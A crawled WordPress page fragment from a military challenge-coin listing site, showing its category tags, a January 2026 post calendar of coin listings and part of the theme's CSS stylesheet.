	<li class="cat-item cat-item-4786"><a href="https://navychallengecash.com/category/sikorsky/" >sikorsky</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://navychallengecash.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://navychallengecash.com/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://navychallengecash.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://navychallengecash.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://navychallengecash.com/category/snipes/" >snipes</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://navychallengecash.com/category/snorlaxs/" >snorlax&#039;s</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://navychallengecash.com/category/soccent/" >soccent</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://navychallengecash.com/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://navychallengecash.com/category/sotf/" >sotf</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://navychallengecash.com/category/sotf-e/" >sotf-e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://navychallengecash.com/category/sought/" >sought</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://navychallengecash.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://navychallengecash.com/category/southcom/" >southcom</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://navychallengecash.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://navychallengecash.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://navychallengecash.com/category/spangled/" >spangled</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://navychallengecash.com/category/spartan/" >spartan</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://navychallengecash.com/category/spawar/" >spawar</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://navychallengecash.com/category/spearfishing/" >spearfishing</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://navychallengecash.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://navychallengecash.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://navychallengecash.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://navychallengecash.com/category/squadron/" >squadron</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://navychallengecash.com/category/squall/" >squall</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://navychallengecash.com/category/srt-1/" >srt-1</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://navychallengecash.com/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://navychallengecash.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://navychallengecash.com/category/stake/" >stake</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://navychallengecash.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://navychallengecash.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://navychallengecash.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://navychallengecash.com/category/stennis/" >stennis</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://navychallengecash.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://navychallengecash.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://navychallengecash.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://navychallengecash.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://navychallengecash.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://navychallengecash.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://navychallengecash.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://navychallengecash.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://navychallengecash.com/category/sumo/" >sumo</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://navychallengecash.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://navychallengecash.com/category/sunken/" >sunken</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://navychallengecash.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://navychallengecash.com/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://navychallengecash.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://navychallengecash.com/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://navychallengecash.com/category/swcc/" >swcc</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://navychallengecash.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://navychallengecash.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://navychallengecash.com/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://navychallengecash.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://navychallengecash.com/category/taser/" >taser</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://navychallengecash.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://navychallengecash.com/category/tattooed/" >tattooed</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://navychallengecash.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://navychallengecash.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://navychallengecash.com/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://navychallengecash.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://navychallengecash.com/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://navychallengecash.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://navychallengecash.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://navychallengecash.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://navychallengecash.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://navychallengecash.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://navychallengecash.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://navychallengecash.com/category/ticonderoga/" >ticonderoga</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://navychallengecash.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://navychallengecash.com/category/timcast/" >timcast</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://navychallengecash.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://navychallengecash.com/category/topcats/" >topcats</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://navychallengecash.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://navychallengecash.com/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://navychallengecash.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://navychallengecash.com/category/tribe/" >tribe</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://navychallengecash.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://navychallengecash.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://navychallengecash.com/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://navychallengecash.com/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://navychallengecash.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://navychallengecash.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://navychallengecash.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://navychallengecash.com/category/u0026a/" >u0026a</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://navychallengecash.com/category/udtseal/" >udtseal</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://navychallengecash.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://navychallengecash.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://navychallengecash.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://navychallengecash.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://navychallengecash.com/category/undercover/" >undercover</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://navychallengecash.com/category/undersea/" >undersea</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://navychallengecash.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://navychallengecash.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://navychallengecash.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://navychallengecash.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://navychallengecash.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://navychallengecash.com/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://navychallengecash.com/category/unmanned/" >unmanned</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://navychallengecash.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://navychallengecash.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://navychallengecash.com/category/uraguay/" >uraguay</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://navychallengecash.com/category/usaf/" >usaf</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://navychallengecash.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://navychallengecash.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://navychallengecash.com/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://navychallengecash.com/category/usnmc/" >usnmc</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://navychallengecash.com/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://navychallengecash.com/category/ussocom/" >ussocom</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://navychallengecash.com/category/usss/" >usss</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://navychallengecash.com/category/usual/" >usual</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://navychallengecash.com/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://navychallengecash.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://navychallengecash.com/category/vandegrift/" >vandegrift</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://navychallengecash.com/category/vaw-125/" >vaw-125</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://navychallengecash.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://navychallengecash.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://navychallengecash.com/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://navychallengecash.com/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://navychallengecash.com/category/vfa-146/" >vfa-146</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://navychallengecash.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://navychallengecash.com/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://navychallengecash.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://navychallengecash.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://navychallengecash.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://navychallengecash.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://navychallengecash.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://navychallengecash.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://navychallengecash.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://navychallengecash.com/category/wacom/" >wacom</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://navychallengecash.com/category/warfare/" >warfare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://navychallengecash.com/category/warfighter/" >warfighter</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://navychallengecash.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://navychallengecash.com/category/wassp/" >wassp</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://navychallengecash.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://navychallengecash.com/category/weeks/" >weeks</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://navychallengecash.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://navychallengecash.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://navychallengecash.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://navychallengecash.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://navychallengecash.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://navychallengecash.com/category/wiinner/" >wiinner</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://navychallengecash.com/category/wikicat/" >wikicat</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://navychallengecash.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://navychallengecash.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://navychallengecash.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://navychallengecash.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://navychallengecash.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://navychallengecash.com/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://navychallengecash.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://navychallengecash.com/category/yemen/" >yemen</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://navychallengecash.com/category/yeoman/" >yeoman</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://navychallengecash.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://navychallengecash.com/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://navychallengecash.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://navychallengecash.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://navychallengecash.com/category/zippo/" >zippo</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://navychallengecash.com/category/zumwalt/" >zumwalt</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://navychallengecash.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://navychallengecash.com/2026/01/01/" title="Finishing The Master Bedroom Of Our French Home
The Most Expensive U S Quarter Coins In History Mind Blowing Values">1</a></td><td><a href="https://navychallengecash.com/2026/01/02/" title="US Navy SSN22 Connecticut Seawolf Class Attack Submarine Challenge Coin
Plank Owner Plaque US Navy Ship USS Momsen DDG 92 w Coins Rise Above Panama City">2</a></td><td><a href="https://navychallengecash.com/2026/01/03/" title="USN DEVGRU NSW TACDEVRON 3 Seal Team 6 Challenge Coin
Naval Special Warfare Unit One / NSWU-1 Guam SEAL TF-71 Navy Challenge Coin">3</a></td><td><a href="https://navychallengecash.com/2026/01/04/" title="Navy Chief Seals Dive SUBMARINER Pepsi Watch GMT Challenge Coin NSW CPO DEVGRU
Challenge Coin US Navy SEAL Team XVII SEAL Team Seventeen CPO Excellen">4</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2026/01/05/" title="Naval Special Warfare SEAL Team Skull 3 Glow Challenge Coin NSW
Navy SEAL READY FOR WAR SWCC Special Operations Tier 1 SOF Sparta Challenge Coin">5</a></td><td><a href="https://navychallengecash.com/2026/01/06/" title="Naval Special Warfare Group Three SDVT-1 NSWG-3 LOGSU-3 Navy SEAL Challenge Coin
US Navy SEAL Team DEVGRU Gold Squadron NSW Challenge Coin">6</a></td><td><a href="https://navychallengecash.com/2026/01/07/" title="Usn / Nsw / Special Boat Team 12 / Cpo
Naval Special Warfare DEVGRU Command Group Communications. Navy Challenge Coin">7</a></td><td><a href="https://navychallengecash.com/2026/01/08/" title="Navy Chief Seals Dive SUBMARINER Pepsi SUB Watch GMT Challenge Coin NSW CPO CIA
Awesome 4 Navy USN Chiefs Pride CPO Challenge Coin Shaka Heavy">8</a></td><td><a href="https://navychallengecash.com/2026/01/09/" title="1998 Navy Blue Angels Challenge Coin
USS Chief MCM 14 CPO Plankowner Challenge Coin And Keychain Lot 1994 US Navy CMC">9</a></td><td><a href="https://navychallengecash.com/2026/01/10/" title="Official U. S. Navy Challenge Coins 12pc Set Framed Display COA Veteran Gift
Navy pride Cigar shaped, Guantanamo Bay challenge coin">10</a></td><td><a href="https://navychallengecash.com/2026/01/11/" title="Do You Have These Old Washington Quarter Dollars Rare Coins Paying Big Checks Today
Special Reconnaissance Team One Navy Seals Challenge Coin">11</a></td>
	</tr>
	<tr>
		<td><a href="https://navychallengecash.com/2026/01/12/" title="Star Wars Darth Vader Rogue Jedi USN Mess CPO Challenge Coin NYPD CIA Police FBI
USN NAVY SECURITY FORCES LARGE SHIELD CHALLENGE COIN 3.5&#215;3.25 RAISED RELIEF">12</a></td><td><a href="https://navychallengecash.com/2026/01/13/" title="U S Mint Confirms Laser Enhanced Uncirculated Coins In Gold And Silver For 2026 See What S Coming
RARE US Navy SEAL Team DEVGRU NSW Group 2 Logistics and Support Unit Coin">13</a></td><td><a href="https://navychallengecash.com/2026/01/14/" title="Exclusive First Look At The 2026 Waterloo Coin Society Medal Collection A First Colour Enamel
RARE USS Chancellorsville CG-62 Chiefs Mess Navy CPO Cannon Wheel Challenge Coin">14</a></td><td><a href="https://navychallengecash.com/2026/01/15/" title="RARE US Navy Chiefs Revolver Style Challenge Coin Engraved Barrel &amp; Numbered
250th Anniversary US Navy American Eagle One Ounce Silver Proof Coin">15</a></td><td><a href="https://navychallengecash.com/2026/01/16/" title="Amazing 3pc Set 4.5 USN Navy CS/MS Cleaver Rating Pride Challenge Coins
DOD CIA Special Operations Challenge Coin set. USSOCOM USAF USMC USN SEAL DELTA">16</a></td><td id="today"><a href="https://navychallengecash.com/2026/01/17/" title="Navy SEAL The Tribe Arrowhead Commemorative Challenge Coin NSW DEVGRU SOCOM">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://navychallengecash.com/2018/04/30/11-challenge-coins-cia-sad-sog-special-operations-cct-jsoc-navy-seal-team-vi/" title="24th sts cct challenge coin">24th sts cct challenge coin</a></li><li><a href="https://navychallengecash.com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/" title="https://navychallengecash com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/">https://navychallengecash com/2024/09/23/admiral-ray-mabus-navy-army-football-personal-coin-rare-3/</a></li><li><a href="https://navychallengecash.com/2019/06/03/navy-chief-cpo-challenge-coin-gitmo-sea-turtle-non-nypd-msg-amazingrare-2/" title="turtle challenge coin">turtle challenge coin</a></li><li><a href="https://navychallengecash.com/2021/05/31/chris-reeve-knife-navy-seal-neil-roberts-warrior-knife-challenge-coin/" title="нож крис рив нил робертсон">нож крис рив нил робертсон</a></li><li><a href="https://navychallengecash.com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/" title="https://navychallengecash com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/">https://navychallengecash com/2024/11/08/usn-gunners-mate-green-house-v2-navy-challenge-coin-4-5-serial-281521/</a></li><li><a href="https://navychallengecash.com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/" title="https://navychallengecash com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/">https://navychallengecash com/2025/06/04/authentic-us-navy-usn-recruiting-district-los-angeles-la-pacific-challenge-coin/</a></li><li><a href="https://navychallengecash.com/2025/09/21/nbg-security-dept-pokemon-card-style-us-navy-coin/" title="https://navychallengecash com/2025/09/21/">https://navychallengecash com/2025/09/21/</a></li><li><a href="https://navychallengecash.com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/" title="https://navychallengecash com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/">https://navychallengecash com/2018/10/12/navy-chief-cpo-challenge-coin-mickey-mouse-aviation-serialized-no-nypd-msg/</a></li><li><a href="https://navychallengecash.com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/" title="https://navychallengecash com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/">https://navychallengecash com/2019/07/01/star-wars-boba-fett-bounty-hunter-usn-cpo-rare-challenge-coin-r3/</a></li><li><a href="https://navychallengecash.com/2023/03/28/this-is-what-s-about-to-happen-to-silver-next-rick-rule-gold-silver-price/" title="cottonno3">cottonno3</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://navychallengecash.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://navychallengecash.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://navychallengecash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Whimsical Love by <a href="https://www.missybunnie.com" rel="designer">Missy Bunnie</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/navychallengecash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://navychallengecash.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4693
content:
/*!
Theme Name: Whimsical Love
Author: Missy Bunnie
Author URI: https://www.missybunnie.com
Description: A vintage colored cute romantic theme.
Version: 1.1.2
License: GNU General Public License
License URI: license.txt
Tags: responsive-layout, right-sidebar, two-columns, red, pink, blue

This theme is based on Sassy Starter (https://github.com/MissyBunnie/Sassy-Starter) which is base on is based on Underscores (https://underscores.me/)

This theme's code and images are all covered by a GPL license.
*/
/*Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/
/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline; }

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */ }

*, *:before, *:after {
  /* apply a natural box layout model to all elements; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
  -webkit-box-sizing: border-box;
  /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see https://caniuse.com/#search=box-sizing */
  -moz-box-sizing: border-box;
  /* Still needed for Firefox 28; see https://caniuse.com/#search=box-sizing */
  box-sizing: border-box; }

body {
  background: #fff; }

article, aside, details, figcaption, figure, footer, header, main, nav, section {
  display: block; }

ol, ul {
  list-style: none; }

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0; }

caption, th, td {
  font-weight: normal;
  text-align: left; }

blockquote:before, blockquote:after, q:before, q:after {
  content: ""; }

blockquote, q {
  quotes: "" ""; }

a:focus {
  outline: thin dotted; }

a:hover, a:active {
  outline: 0; }

a img {
  border: 0; }

/* Import Fonts */
@font-face {
  font-family: 'Architects-Daughter';
  src: url('fonts/architectsdaughter-webfont.eot');
  src: url('fonts/architectsdaughter-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/architectsdaughter-webfont.woff') format('woff'), url('fonts/architectsdaughter-webfont.ttf') format('truetype'), url('fonts/architectsdaughter-webfont.svg#architects_daughterregular') format('svg');
  font-weight: normal;
  font-style: normal; }

/* Font License: https://www.fontsquirrel.com/license/architects-daughter */
/**
 * Gridpak Beta SCSS
 *
 * Generator - https://gridpak.com/
 * Created by @erskinedesign
 */
/* Reusable column setup */
.main-navigation, #primary, #secondary {
  border: 0px solid rgba(0, 0, 0, 0);
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -moz-background-clip: padding-box !important;
  -webkit-background-clip: padding-box !important;
  background-clip: padding-box !important; }

@media screen and (min-width: 0px) {
  .col {
    margin-left: 1%;
    padding: 0 1%; }
  .main-navigation, #primary {
    margin-left: 0; }
  #secondary {
    width: 32.66667%;
    border-left-width: 0;
    padding: 0 1%;
    margin-left: 1%; }
  [class*="navigation"] .nav-previous, [class*="navigation"] .nav-next {
    width: 41.08333%;
    border-left-width: 0;
    padding: 0 1%;
    margin-left: 1%; }
  #primary {
    width: 66.33333%;
    border-left-width: 0;
    padding: 0 1%;
    margin-left: 1%; }
  .hfeed, .main-navigation {
    margin-left: 0;
    width: 100%; } }

/* =Global
----------------------------------------------- */
body, button, input, select, textarea {
  background-color: #FFF;
  color: #74716F;
  font-family: 'Architects-Daughter';
  font-size: 16px;
  font-size: 1.6rem;
  line-height: 1.5; }

body {
  background: url('images/pattern.png') top left repeat; }

.site-header, .site-footer {
  background-color: #F4ECE9;
  padding: 2.5%;
  margin: 2.5% 0; }

.hfeed {
  max-width: 1000px;
  margin: 0 auto; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #FF2632; }

h1 {
  font-size: 2rem; }

h2 {
  font-size: 1.75rem; }

h3 {
  font-size: 1.5rem; }

h4 {
  font-size: 1.25rem; }

h5, h6 {
  font-size: 16px; }

.site-branding {
  background: url('images/fabricflower.png') center left no-repeat;
  padding-left: 120px;
  padding-top: 2.5%;
  padding-bottom: 2.5%; }
  .site-branding h1 {
    font-size: 3rem; }
    .site-branding h1 a {
      color: #FF2632;
